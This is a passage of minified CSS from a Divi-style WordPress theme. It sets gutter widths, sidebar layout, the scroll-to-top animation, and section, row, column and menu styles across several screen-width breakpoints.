li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 